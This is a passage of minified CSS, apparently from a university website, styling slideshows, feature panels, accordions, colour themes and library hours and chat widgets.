.slideshow-tabs{align-items:center;display:flex;height:100px;justify-content:space-between;left:40px;position:absolute;top:400px;width:600px}@media (min-width:1200px){.multimedia-gallery-slideshow .slideshow-tabs{left:135px;top:510px}}.multimedia-gallery-slideshow .slideshow-tabs button{background:none;padding:0}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-images{flex-grow:1;height:100%;margin:0 2rem;overflow:hidden;position:relative}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image{border-radius:0;height:70px;left:-200px;overflow:hidden;position:absolute;top:15px;width:122.5px}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image:hover{opacity:.9}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-selected{height:85px;top:7.5px;width:149px}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-middle{left:50%;transform:translateX(-50%)}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-right{left:auto;right:0}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-left{left:0}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-first{left:15%}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image.is-last{left:auto;right:15%}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image img:first-of-type{background-color:#4b4b4b;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-tabs-image .btn-video-overlay{height:35px;padding:7px 0;width:53px}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-arrow{fill:#636363;height:2.5rem;opacity:.85;width:2.5rem}.multimedia-gallery-slideshow .slideshow-tabs .slideshow-arrow:hover{opacity:1}.multimedia-gallery-slideshow .slideshow-content{align-items:flex-start;display:flex;width:100%}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel{display:none}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel.is-active{align-items:flex-start;display:flex;width:100%}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel:focus{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item{flex-grow:1;flex-shrink:0;height:371px;margin-bottom:135px;min-width:0;overflow:hidden;position:relative;width:650px}@media (min-width:1200px){.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item{height:480px;width:840px}}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item iframe,.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item img{border:0;outline:0}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item img{left:0;position:absolute;top:50%;transform:translateY(-50%)}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-item iframe{height:100%;width:100%}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text{margin-left:2.5rem}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text h2{font-size:2.25rem;font-weight:700;line-height:1.2;margin-bottom:1rem}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text h2:after{border-bottom:0;margin:0}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text>h3:first-child{font-weight:700}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text h3{text-align:left}.multimedia-gallery-slideshow .slideshow-content .slideshow-tabpanel .slideshow-text p:last-child{margin-bottom:0}section.libchat-widget{background-color:#f9f9f9;padding:0}div.libchat-widget{padding:0}div.libchat-widget .lci_chat_load{border:none;padding-bottom:3rem;padding-top:3rem}.simple-image [data-size=small]{margin-left:auto;margin-right:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem}.simple-image [data-size=small] figure{width:100%}@media screen and (min-width:64rem){.simple-image [data-size=small] figure{width:75%}}.simple-image [data-size=large]{margin-left:auto;margin-right:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem}.simple-image [data-size=full]{width:100%}.simple-image [data-size=full] img{max-height:75vh;-o-object-fit:cover;object-fit:cover}.simple-image [data-size=full] figcaption{padding:1rem}.simple-image img{max-height:80vh;-o-object-fit:cover;object-fit:cover;width:100%}.simple-image figcaption{background:none;border-top:none;color:#4b4b4b;color:var(--dark-text);font-size:.9rem;margin:0 auto;max-width:75rem;padding:1rem 0 0}.simple-image figcaption *{line-height:1.5}.simple-image .photo-credit{font-size:.8rem;padding-top:3px}.simple-image figcaption:after{border-bottom:2px solid #a6a6a6;border-bottom:2px solid var(--medium);content:"";display:block;margin:1rem 0 0;width:50px}.simple-image+.content,.simple-image+.page-content{margin-top:1.5rem}.image-feature-panel p{margin-bottom:0}.image-feature-panel .card{padding:1.5rem 0}.image-feature-panel .card div,.image-feature-panel .card figcaption{background:none;border:none;padding:1rem 0 0}@media screen and (min-width:37.5rem){.image-feature-panel .intro{max-width:80%}.image-feature-panel .feature-panel-cards{padding-top:2rem}.image-feature-panel .wide-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.image-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd){-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-column:span 2;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.image-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) div,.image-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) figcaption{padding-top:0}.image-feature-panel .narrow-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.image-feature-panel .card{padding:0}}@media (min-width:75rem){.image-feature-panel{-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:1fr 4fr;grid-template-rows:auto}.image-feature-panel.wide{grid-template-columns:1fr 3fr}.image-feature-panel .intro{max-width:100%}.image-feature-panel .feature-panel-cards{padding:1rem;row-gap:3rem}}.image-feature-panel picture{display:block;padding-top:58.33%;position:relative}.image-feature-panel picture>img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}@media screen and (min-width:37.5rem){.image-feature-panel .narrow-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}}@media screen and (min-width:64rem){.image-feature-panel .narrow-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;row-gap:1rem}}.icon-feature-panel p{margin-bottom:0}.icon-feature-panel .card div,.icon-feature-panel .card figcaption{background:none;border:none;padding:1rem 0 0}@media screen and (min-width:37.5rem){.icon-feature-panel .intro{max-width:80%}.icon-feature-panel .feature-panel-cards{padding-top:2rem}.icon-feature-panel .wide-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.icon-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd){-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-column:span 2;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.icon-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) div,.icon-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) figcaption{padding-top:0}.icon-feature-panel .narrow-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.icon-feature-panel .card{padding:0}}@media (min-width:75rem){.icon-feature-panel{-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:1fr 4fr;grid-template-rows:auto}.icon-feature-panel.wide{grid-template-columns:1fr 3fr}.icon-feature-panel .intro{max-width:100%}.icon-feature-panel .feature-panel-cards{padding:1rem;row-gap:3rem}}.icon-feature-panel .card{padding:1.5rem 0}.icon-feature-panel .card .icon{fill:#4b4b4b;fill:var(--icon);height:auto;width:25%}.icon-feature-panel .card figcaption{margin-bottom:0}@media screen and (min-width:37.5rem){.icon-feature-panel .wide-columns .card{-moz-column-gap:2rem;column-gap:2rem;display:grid;grid-template-columns:1fr 4fr;padding:0}.icon-feature-panel .wide-columns .card .icon{height:auto;margin-bottom:0;width:100%}.icon-feature-panel .wide-columns .card figcaption{padding:0}.icon-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd){align-items:center;-moz-column-gap:2rem;column-gap:2rem;grid-template-columns:1fr 11fr}.icon-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) .icon{margin-bottom:0;width:100%}}@media screen and (min-width:75rem){.icon-feature-panel{-moz-column-gap:4rem;column-gap:4rem}}.text-feature-panel p{margin-bottom:0}.text-feature-panel .card{padding:1.5rem 0}.text-feature-panel .card div,.text-feature-panel .card figcaption{background:none;border:none;padding:1rem 0 0}@media screen and (min-width:37.5rem){.text-feature-panel .intro{max-width:80%}.text-feature-panel .feature-panel-cards{padding-top:2rem}.text-feature-panel .wide-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.text-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd){-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-column:span 2;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.text-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) div,.text-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd) figcaption{padding-top:0}.text-feature-panel .narrow-columns{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;row-gap:1rem;row-gap:1.5rem}.text-feature-panel .card{padding:0}}@media (min-width:75rem){.text-feature-panel{-moz-column-gap:3rem;column-gap:3rem;display:grid;grid-template-columns:1fr 4fr;grid-template-rows:auto}.text-feature-panel.wide{grid-template-columns:1fr 3fr}.text-feature-panel .intro{max-width:100%}.text-feature-panel .feature-panel-cards{padding:1rem;row-gap:3rem}}.text-feature-panel .intro p{margin-bottom:0}.text-feature-panel .card{background-color:#fff;border:3px solid var(--light);box-shadow:0 4px 8px 0 rgba(17,17,26,.05),0 8px 16px 0 rgba(17,17,26,.05);margin:1.5rem 0;padding:1.5rem}.text-feature-panel .card .card-text{padding-top:0}.text-feature-panel .card .card-text p{padding-bottom:0}.text-feature-panel .card h3{font-weight:700}@media screen and (min-width:37.5rem){.text-feature-panel .feature-panel-cards{-moz-column-gap:1.5rem;column-gap:1.5rem;row-gap:1.5rem}.text-feature-panel .wide-columns .card{margin:0}.text-feature-panel .wide-columns .card:last-of-type:nth-of-type(odd){display:block}}.call-to-action-button .wrapper{background-color:var(--background);border-left:8px solid var(--medium);padding:1.5rem}@media screen and (min-width:64rem){.call-to-action-button .wrapper{padding:3rem}}.call-to-action-button h2,.call-to-action-button h3{margin-bottom:.75rem}.call-to-action-button h2:after,.call-to-action-button h3:after{display:none}.call-to-action-button .text{margin:0}.call-to-action-button .text p{font-size:1.125rem;max-width:100%}@media screen and (min-width:64rem){.call-to-action-button .text p{max-width:75%}}.call-to-action-button .button{--btn-font-large:1.5rem;--btn-font-small:1.25rem;background-color:#b5121b;background-color:var(--button);color:#fff;font-family:EffraBold,arial,helvetica,sans-serif;font-weight:700;line-height:1.2;margin-bottom:0;padding:.85rem 1rem}@media screen and (min-width:64rem){.call-to-action-button .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.call-to-action-button .button:hover{background-color:#7f0d13;background-color:var(--button-hover)}.call-to-action-button .button.media:before{content:url(/media/wdp/style-assets/images/svg/file-download-white.svg);height:30px;margin-right:10px;width:30px}@media screen and (min-width:37.5rem){.call-to-action-button .text p{font-size:1.1875rem}}.content+.call-to-action-button{margin-top:0}.call-to-action-button+.call-to-action-button{margin-top:3rem}#dev-override-notice{background-color:#004a00;color:#fff;font-family:Arial,Helvetica,sans-serif,Segoe UI emoji;padding:.2rem}#dev-override-notice p{margin-bottom:0}#dev-override-notice button{background-color:#fff;border:1px solid #566241;border-radius:0;color:#004a00;font-weight:700;margin:0;padding:.3rem}.single-accordion{background-color:#fff;border:1px solid #ccc;border-radius:5px;display:block;margin:1.5rem 0;width:100%}.single-accordion .title{align-items:center;border:0;border-radius:5px;cursor:pointer;display:flex;padding:1rem;position:relative}.single-accordion .title:hover{background-color:var(--light-background);color:#000}.single-accordion .title::-webkit-details-marker{display:none}.single-accordion .title h3{align-items:center;color:#4b4b4b;color:var(--dark-text);display:inline-flex;font-family:unset;font-size:1.125rem;font-weight:700;margin-bottom:0}@media screen and (min-width:37.5rem){.single-accordion .title h3{font-size:1.25rem}}.single-accordion .title h3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 49'%3E%3Cpath style='fill:%234b4b4b' d='M49 19.5H29.5V0h-10v19.5H0v10h19.5V49h10V29.5H49v-10z'/%3E%3C/svg%3E");content:"";display:block;flex-shrink:0;height:1rem;margin-right:1rem;width:1rem}.single-accordion[open] .title{background-color:#4b4b4b;background-color:var(--dark-background);border-radius:5px 5px 0 0}.single-accordion[open] .title:hover{background-color:var(--button-hover)}.single-accordion[open] .title h3{color:#fff}.single-accordion[open] .title h3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 10' preserveAspectRatio='xMinYMid meet' xml:space='preserve'%3E%3Cpath d='M0 10V0h49v10H0z' style='fill:%23fff'/%3E%3C/svg%3E");content:"";display:block;height:4px;margin-right:1rem;margin-top:4px;width:1rem}.single-accordion[open] .expanded-content{padding:1rem}.single-accordion[open] .expanded-content pre{white-space:pre-wrap}@media screen and (min-width:64rem){.single-accordion[open] .expanded-content p{max-width:80%}}.single-accordion[open] .expanded-content ul{margin-bottom:1rem}.single-accordion[open] .expanded-content ul:not(.list-alphabetical){list-style-type:square}.single-accordion[open] .expanded-content ol:last-child,.single-accordion[open] .expanded-content p:last-child,.single-accordion[open] .expanded-content ul:last-child{margin-bottom:0}@-webkit-keyframes sweep{0%{opacity:0}to{opacity:1}}@keyframes sweep{0%{opacity:0}to{opacity:1}}figure.gallery-item a{border:none;display:block;padding:0;position:relative}figure.gallery-item a span{background-color:#000;bottom:0;color:#fff;font-size:.9rem;font-weight:400;left:0;opacity:.75;padding:.2rem .4rem;position:absolute}@media screen and (min-width:30rem){.text-columns .layout-container{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.text-columns .layout-container .column h2{font-size:1.25rem}.text-columns .layout-container .column:last-child:nth-child(odd){grid-column:1/-1}}@media screen and (min-width:64rem){.text-columns .layout-container{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-template-rows:auto;row-gap:1rem}.text-columns .layout-container .column h2{font-size:1.625rem}.text-columns .layout-container .column:last-child:nth-child(odd){grid-column:initial}}.text-columns .column{align-self:flex-start;margin-top:1.5rem;padding:0}@media screen and (min-width:64rem){.text-columns .column{margin:0}}.text-columns div[class*=bg-]{background-color:#efefef;padding:1rem 1.5rem}.text-columns div[class*=bg-none]{background-color:#fefefe;padding-top:0}.text-columns div[class*=bg-]:not(.bg-grey,.bg-none){background-color:#636363;background-color:var(--default);color:#fff}.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) h2,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) h2 a,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) h3,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) h3 a,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) li a,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) p a{color:#fff}.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) li a:hover,.text-columns div[class*=bg-]:not(.bg-grey,.bg-none) p a:hover{color:#efefef}.text-columns h2,.text-columns h3{margin-bottom:0;padding-bottom:1rem}.text-columns h2:after,.text-columns h3:after{display:none}.text-columns+.text-columns{padding-top:0}.foundation-staff-listing .staff-list--hide-research-area .staff-research{display:none}.event-item .fb_iframe_widget{display:flex;margin-left:.5rem}.subject-area-selected-courses__further-courses{display:none;margin-left:0}.subject-area-selected-courses__list{background:#efefef;padding:1.5rem}@media screen and (min-width:64rem){.subject-area-selected-courses__list{padding:3rem}}.subject-area-selected-courses__list a{color:#000}.subject-area-selected-courses__list a:hover{color:#b5121b}.subject-area-selected-courses__list button{background:none;color:#b5121b;cursor:pointer;font-weight:700;margin-bottom:0;margin-top:1rem;padding:0;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.subject-area-selected-courses__list button:hover{text-decoration-thickness:2px}.subject-area-selected-courses__list+h2{margin-top:3rem}.instagram-row .grid-x{flex-wrap:nowrap}.instagram-row .profile{margin-bottom:.5rem}.instagram-row .profile h2{font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.625rem;line-height:1;margin-bottom:0}.instagram-row .profile h2:after{display:none}.instagram-row .profile a{color:#636363;font-size:90%;text-decoration:none}.instagram-row .profile a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.instagram-row .profile .icon{float:left;height:50px;margin-right:1.25rem;width:50px}.instagram-row .square{min-height:1px;position:relative;width:100%}.instagram-row .square:after{content:"";display:block;padding-bottom:90%}.instagram-row .square a{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:5px;display:block;height:100%;left:0;overflow:hidden;position:absolute;right:0}@media screen and (min-width:37.5rem){.instagram-row .square a{right:1.5rem}}.instagram-row .square a:hover{opacity:.9}.instagram-row .square:not(.image_1){display:none;visibility:hidden}@media screen and (min-width:37.5rem){.instagram-row .square:not(.image_1){display:block;visibility:visible}}.instagram-row .image_2{margin-bottom:1.5rem}@media screen and (min-width:64rem){.instagram-row .image_2{margin-bottom:2.25rem}}.instagram-row .image_2 a{left:0;right:.75rem}@media screen and (min-width:64rem){.instagram-row .image_2 a{left:.5rem;right:1rem}}.instagram-row .image_3{margin-bottom:1.5rem}@media screen and (min-width:64rem){.instagram-row .image_3{margin-bottom:2.25rem}}.instagram-row .image_3 a{left:.5rem;right:0}@media screen and (min-width:64rem){.instagram-row .image_3 a{left:1rem}}.instagram-row .image_4 a{left:0;right:.75rem}@media screen and (min-width:64rem){.instagram-row .image_4 a{left:.5rem;right:1rem}}.instagram-row .image_5 a{left:.5rem;right:0}@media screen and (min-width:64rem){.instagram-row .image_5 a{left:1rem}}#regions_div{height:auto;max-width:100%}#saveCookieOptionsBtn:disabled{background-color:var(--medium);cursor:not-allowed}.pattern-lib{padding-bottom:2rem;padding-top:2rem}.pattern-lib h2{padding-bottom:1rem}.pattern-lib .swatch{align-items:center;background-color:var(--default);border-radius:5px;color:var(--light-text);display:flex;flex-direction:column;font-weight:700;height:80px;justify-content:center;margin-bottom:1rem;width:100%}.pattern-lib .swatch p{margin-bottom:0}.pattern-lib .palette{border:1px solid #ccc;margin-bottom:1rem}.pattern-lib .bg-lightest-grey{background-color:#efefef;color:#000}.pattern-lib .bg-light-grey{background-color:#ccc;color:#000}.pattern-lib .bg-medium-grey{background-color:#a6a6a6;color:#000}.pattern-lib .bg-dark-grey{background-color:#636363;color:#fff}.pattern-lib .bg-darkest-grey{background-color:#4b4b4b;color:#fff}.colour-theme{background-color:#efefef;border-radius:25px;display:block;margin:2rem auto;padding:3rem}.colour-theme .data-course-order-1{--default:#3a7a5c;--lightest:#cbe7d9;--light:#75bf9a;--medium:#3a7a5c;--dark:#25513b;--dark-background:#25513b;--heading:#25513b;--button:#3a7a5c;--button-hover:#25513b;--contrast-button:#25513b;--contrast-button-hover:#517462;--dark-text:#214534;--icon:#3a7a5c}.colour-theme .data-course-order-2{--default:#8a3e65;--lightest:#dfb9cd;--light:#c0729a;--medium:#8a3e65;--dark:#6a2f4d;--dark-background:#6a2f4d;--heading:#6a2f4d;--button:#8a3e65;--button-hover:#6a2f4d;--contrast-button:#6a2f4d;--contrast-button-hover:#8a3e65;--dark-text:#471f34;--icon:#8a3e65}.colour-theme .data-course-order-3{--default:#008375;--lightest:#b3e6e1;--light:#66ccc3;--medium:#008375;--dark:#004d45;--dark-background:#004d45;--heading:#004d45;--contrast-button:#004d45;--contrast-button-hover:#008375;--button:#008375;--button-hover:#004d45;--dark-text:#004d45;--icon:#008375}.colour-theme .data-course-order-4{--default:#007599;--lightest:#a6e0f2;--light:#4cc2e6;--medium:#007599;--dark:#004e66;--dark-background:#004e66;--heading:#004e66;--contrast-button:#004e66;--contrast-button-hover:#007599;--button:#007599;--button-hover:#004e66;--dark-text:#004e66;--icon:#006382}.colour-theme .layout-container{margin:2rem auto;max-width:75rem}.colour-theme .layout-container ul{margin:0;padding:0}.colour-theme .layout-container ul li{list-style-type:none}.colour-theme h2.title{font-weight:700;margin-bottom:2rem}.colour-theme h2.title:after{display:none}.colour-theme .wrapper{display:flex;flex-flow:row wrap;gap:3rem 2rem}.colour-theme select{margin-bottom:2rem}.colour-theme .scale{background-color:#efefef;border:1px solid var(--light);border-radius:5px;display:flex;height:100px;width:100%}.colour-theme .scale li{align-items:flex-end;display:flex;font-weight:700;justify-content:center;margin:0;padding:1rem;width:100%}.colour-theme .page-content{background-color:#fff;border-radius:10px;flex:0 0 100%;padding:1.5rem}@media screen and (min-width:64rem){.colour-theme .page-content{flex:0 0 30%}}.colour-theme .page-content p{width:100%}.colour-theme .inline{background-color:#fff;border-radius:10px;flex:1;padding:1.5rem}.colour-theme .menu{background-color:var(--menu)}.colour-theme .dark-text{background-color:#fff;color:var(--dark-text)}.colour-theme .light-transparent{background-color:var(--light-transparent)}.colour-theme .lightest{background-color:var(--lightest)}.colour-theme .light{background-color:var(--light)}.colour-theme .medium{background-color:var(--medium);color:#fff}.colour-theme .dark{background-color:var(--dark);color:#fff}.colour-theme .button{background-color:var(--button);color:#fff}.colour-theme .button:hover{background-color:var(--button-hover);color:#fff}.colour-theme .contrast-button{background-color:var(--contrast-button);color:#fff}.colour-theme .contrast-button:hover{background-color:var(--contrast-button-hover);color:#fff}.colour-theme .icon{fill:var(--icon);color:#fff}.colour-theme .icon-background{background-color:var(--icon-background)}.colour-theme .department-details{background:#efefef;border-left:4px solid var(--medium);padding:1rem}.colour-theme .department-details h3{font-family:EffraBold,Arial,Helvetica,sans-serif}.colour-theme .department-details ul{margin-bottom:0}.colour-theme .department-details li{align-items:center;display:flex;margin-top:.75rem}.colour-theme .department-details li:last-child{margin-bottom:0}.colour-theme .department-details a{border-bottom:0;color:#4b4b4b;word-break:break-word}.colour-theme .department-details a:hover{text-decoration:underline}.colour-theme .department-details svg{fill:var(--medium);flex-shrink:0;height:25px;margin-right:1rem;width:25px}.colour-theme section{background-color:#fff;border-radius:10px;padding:2rem;width:100%}.colour-theme .inline-content .container{display:flex;gap:2rem}.colour-theme .inline-content .container .image{flex:0 0 35%}.colour-theme .stats-wrapper{display:flex;flex-direction:column;gap:1rem;padding-bottom:1rem}@media screen and (min-width:64rem){.colour-theme .stats-wrapper{flex-direction:row}}.colour-theme .inline-stats .carousel-arrow svg{height:2rem;width:2rem}.colour-theme .inline-stats .stat-card{background-color:#fff;border-left:8px solid var(--medium);display:flex!important;flex:1;flex-direction:column;justify-content:center;padding:1.5rem}.colour-theme .inline-stats .ranking{align-items:center;display:flex;height:4rem;justify-content:center;position:relative;text-align:center;width:5rem}.colour-theme .inline-stats .ranking .rank{font-size:1.9rem;font-weight:700;margin-bottom:.7rem}.colour-theme .inline-stats .ranking svg{height:4rem;left:0;position:absolute;top:0;width:5rem}.colour-theme .inline-stats .stat-card svg{fill:var(--dark);height:4rem;max-width:5rem;vertical-align:bottom;width:5rem}.colour-theme .inline-stats h2:after{display:none}.colour-theme .inline-stats p{color:#4b4b4b;color:var(--dark-text);margin:0;width:100%}.colour-theme .inline-stats hr{border-bottom:4px solid var(--light);margin-top:1rem;text-align:left;width:80px}.colour-theme .inline-stats .text-icon{color:#636363;color:var(--dark);display:block;font-family:LexiaBlack,Georgia,serif;font-size:3rem;font-weight:700;height:auto;line-height:1;width:auto}.colour-theme .nav-dots{box-sizing:border-box;display:block;list-style:none;margin:1rem 0 0;padding:0;text-align:center;width:100%}.colour-theme .nav-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.colour-theme .nav-dots li.slick-active button:before{color:#000}.colour-theme .nav-dots button{border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.colour-theme .nav-dots button:before{color:#868686;content:"●";font-size:1.25rem;height:20px;left:0;position:absolute;text-align:center;width:20px}.colour-theme .nav-dots button:focus:before,.colour-theme .nav-dots button:hover:before{opacity:1}.colour-theme .text-feature-panel{-moz-column-gap:2rem;column-gap:2rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto}.colour-theme .text-feature-panel .card{border-radius:5px;margin-bottom:0}.colour-theme .text-feature-panel .card:last-child{background-color:var(--dark);border:0;color:#fff;margin-bottom:0}.colour-theme .text-feature-panel .card:last-child h3{color:#fff}.libanswers-container p{font-size:inherit;line-height:1.6;margin-bottom:1rem}.libanswers-container p a,.libanswers-container span a{text-decoration:underline!important;text-underline-offset:.25rem!important}.libanswers-container p a:hover,.libanswers-container span a:hover{text-decoration:none!important}.libanswers-container p,.libanswers-container span,.libanswers-container strong{font-family:Arial,Helvetica,sans-serif!important;font-size:medium!important}.libanswers-container .grid-container{padding-left:0;padding-right:0}.libanswers-container .s-la-widget-embed{border:none;padding:0}.libanswers-container .s-la-widget a{color:var(--button)}.libanswers-container .s-la-widget .s-la-faq-listing-q{font-size:medium}.libanswers-container .s-la-widget .s-la-faq-listing-q a{text-decoration:none}.libanswers-container .s-la-widget .s-la-faq-listing-q a:hover{color:var(--button-hover)}.libanswers-container .s-la-widget .s-la-faq-listing-topics .label-topic{background-color:initial;border:none;color:initial}.libanswers-container .s-la-widget .s-la-faq-listing-topics .label-topic a{border-bottom-width:0;font-weight:400;text-decoration:none}.libcal-hours .outer-wrapper{border:4px solid var(--lightest);border-radius:4px}@media screen and (max-width:1049px){.libcal-hours .outer-wrapper{border:none}}@media screen and (max-width:350px){.libcal-hours .outer-wrapper{display:block}}.libcal-hours .inner-wrapper{display:grid;grid-template-columns:20ch 1fr}@media screen and (max-width:1049px){.libcal-hours .inner-wrapper{display:block;margin-bottom:1.5rem}}.libcal-hours .inner-wrapper .heading{align-content:end;background-color:var(--lightest);display:grid;padding:1rem}.libcal-hours .inner-wrapper .heading h3,.libcal-hours .inner-wrapper .heading h4{display:block;margin:0}.libcal-hours .inner-wrapper .heading h4{font-size:1.2rem}@media screen and (max-width:1049px){.libcal-hours .inner-wrapper .heading{background-color:unset;padding:1rem 0}}.libcal-hours .controls{align-content:center;align-items:center;display:grid;gap:2rem;grid-template-columns:1fr 1fr 1fr;margin-bottom:1rem}.libcal-hours .controls h3{margin:0}.libcal-hours .controls .buttons{align-content:center;display:flex;gap:1rem}.libcal-hours .controls .buttons button{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;padding:.85rem 1rem}.libcal-hours .controls .buttons button:hover{background-color:#7f0d13;background-color:var(--button-hover)}.libcal-hours .controls .buttons button:disabled{background-color:var(--lightest);color:#000;cursor:not-allowed}.libcal-hours .opening-hours-wrapper{border:4px solid var(--icon-background);border-radius:4px;display:grid;grid-template-columns:repeat(7,1fr);margin:0;max-width:90vw;row-gap:2rem}@media screen and (max-width:1049px){.libcal-hours .opening-hours-wrapper{border:4px solid var(--icon-background);border-radius:4px;display:block;max-width:100%}.libcal-hours .opening-hours-wrapper div{display:grid;grid-template-columns:1fr 1fr}.libcal-hours .opening-hours-wrapper div dt{min-height:unset}}.libcal-hours div+div{margin-bottom:0}.libcal-hours div+div .opening-hours-wrapper{border:none;border-radius:0}.libcal-hours .hidden{display:none}.libcal-hours dd,.libcal-hours dt{margin:0;padding:1rem .625rem}.libcal-hours dt{background-color:var(--icon-background);color:#000;font-weight:600;min-height:5.25rem}.libcal-hours .today dt{background-color:var(--medium);color:#fff}.libcal-hours .today dd{background-color:var(--lightest)}@media screen and (min-width:1050px){.libcal-hours .child-location-date{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}}.hero-image{margin-top:0}.hero-image h1{font-family:LexiaBold,georgia,serif;margin-bottom:0;max-width:22ch}.hero-image p{font-size:clamp(1rem,.9643rem + .1786vw,1.25rem);margin-bottom:0;max-width:50ch}.hero-image h1,.hero-image p{color:#fff;text-shadow:0 0 .9375rem rgba(0,0,0,.75)}.hero-image:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 35%,rgba(0,0,0,.75) 65%,#000);content:"";inset:0;opacity:1;position:absolute}@media screen and 